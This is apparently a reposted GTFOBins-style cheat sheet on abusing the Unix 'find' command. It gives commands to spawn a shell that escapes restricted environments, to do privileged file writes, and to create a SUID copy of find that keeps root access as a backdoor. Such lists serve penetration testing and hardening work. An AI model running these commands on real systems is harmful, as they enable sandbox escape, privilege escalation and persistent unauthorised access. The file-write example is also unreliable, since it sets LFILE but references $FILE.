 https://gtfobins.github.io/gtfobins/find/

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

find . -exec /bin/sh \; -quit

File write

It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.

DATA is a format string, it supports some escape sequences.

LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit

SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

sudo install -m =xs $(which find) .

./find . -exec /bin/sh -p \; -quit

云计算和网络安全技术实践